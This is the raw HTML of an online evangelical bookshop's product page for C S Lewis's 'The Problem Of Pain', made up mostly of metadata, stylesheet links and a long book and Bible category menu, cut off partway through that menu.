

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/the-problem-of-pain.html
body_size: 32777
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="The Problem Of Pain"/>
<meta name="description" content="The Problem Of Pain (9780007461264). Author: C S Lewis. Series: C S Lewis Signature Classics. Publisher: Harper Collins. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>The Problem Of Pain</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/the-problem-of-pain.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="The Problem Of Pain" />
<meta name="twitter:description" content="Author: C S LewisSeries: C S Lewis Signature ClassicsPublisher: Harper CollinsFor centuries people have been tormented by one question above all - &#039;If God is good and all-powerful, why does h ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780007461264_1.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/the-problem-of-pain.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="The Problem Of Pain" />
<meta property="og:description" content="Author: C S LewisSeries: C S Lewis Signature ClassicsPublisher: Harper CollinsFor centuries people have been tormented by one question above all - &#039;If God is good and all-powerful, why does h ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780007461264_1.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/the-problem-of-pain.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-the-problem-of-pain  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS90aGUtcHJvYmxlbS1vZi1wYWluLmh0bWw~/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="idxJwSfsO2" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century Version"><span>New Century Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" 